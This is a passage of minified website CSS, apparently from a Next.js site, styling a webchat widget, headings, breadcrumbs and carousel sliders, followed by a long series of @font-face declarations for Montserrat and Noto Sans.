path{visibility:hidden!important;opacity:0!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 ._cta-semibold_1tlzl_81{margin-left:24px}[data-cognigy-webchat-root] .cognigy-webchat-167ert8{margin-top:12px!important;gap:12px!important}[data-cognigy-webchat-root] .cognigy-webchat-ypgame{justify-content:flex-start!important}[data-cognigy-webchat-root] .cognigy-webchat-1snexhe{justify-content:flex-end;flex-grow:1}[data-cognigy-webchat-root] a{color:#126edd!important;text-decoration:underline!important}[data-cognigy-webchat-root] .cognigy-webchat-rmalne{margin-top:10px!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957{text-decoration:underline}.headers_h1__lc0Re{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700}@media (min-width:990px){.headers_h1__lc0Re{font-size:2.625rem;line-height:110%}}.headers_h2__CaAQf{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.headers_h2__CaAQf{font-size:2rem;line-height:2.5rem}}.headers_h3__PdLb8{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.25rem;line-height:1.75rem;font-weight:700}@media (min-width:990px){.headers_h3__PdLb8{font-size:1.5rem;line-height:1.75rem}}.headers_h4__1CRCX{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700}@media (min-width:990px){.headers_h4__1CRCX{font-size:1.25rem;line-height:1.75rem}}.headers_h5__7upl0{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:700}@media (min-width:990px){.headers_h5__7upl0{font-size:1rem;line-height:1.5rem}}.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:.25rem 1rem;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{font-size:2.625rem;line-height:110%;line-height:1.375}}.headers_h1__lc0Re u{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_h1__lc0Re u{border-bottom-width:10px}}.headers_hhighlightBorder__Kn2VJ{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_hhighlightBorder__Kn2VJ{border-bottom-width:10px}}.breadcrumb_link__yxIx7{align-self:flex-start;font-size:.75rem;line-height:1rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.breadcrumb_link__yxIx7:hover,.breadcrumb_link__yxIx7:last-child:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link__yxIx7:focus{outline:2px solid transparent;outline-offset:2px}.breadcrumb_link__yxIx7:focus-visible{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgba(234,16,16,.6)}@media (min-width:990px){.breadcrumb_link__yxIx7{font-size:1rem;line-height:1.5rem}}.breadcrumb_link--red__atrea{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:hover,.breadcrumb_link--red__atrea:last-child:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:focus-visible{--tw-ring-color:rgba(153,0,0,.6)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{transition:all .25s ease-in;opacity:.4;filter:alpha(opacity=40);position:absolute;z-index:2;top:20px;background:none;border:0;font-size:32px;cursor:pointer}.carousel .control-arrow:focus,.carousel .control-arrow:hover{opacity:1;filter:alpha(opacity=100)}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:""}.carousel .control-disabled.control-arrow{opacity:0;filter:alpha(opacity=0);cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel-root{outline:none}.carousel{position:relative;width:100%}.carousel *{box-sizing:border-box}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .carousel{position:relative}.carousel .control-arrow{outline:0;border:0;background:none;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{transition:all .15s ease-in;transform:translateZ(0);position:relative;list-style:none;white-space:nowrap}.carousel .thumb{transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:none}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{position:relative;margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{flex-direction:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-vertical .slider{flex-direction:column}.carousel .slider{margin:0;padding:0;position:relative;list-style:none;width:100%}.carousel .slider.animated{transition:all .35s ease-in-out}.carousel .slide{min-width:100%;margin:0;position:relative;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{transition:all .5s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25;transition:opacity .35s ease-in-out}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;padding:0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{transition:opacity .25s ease-in;opacity:.3;filter:alpha(opacity=30);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.carousel:hover .slide .legend{opacity:1}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_Fallback_801082;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_801082{font-family:__Montserrat_801082,__Montserrat_Fallback_801082}.__variable_801082{--font-montserrat:"__Montserrat_801082","__Montserrat_Fallback_801082"}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) 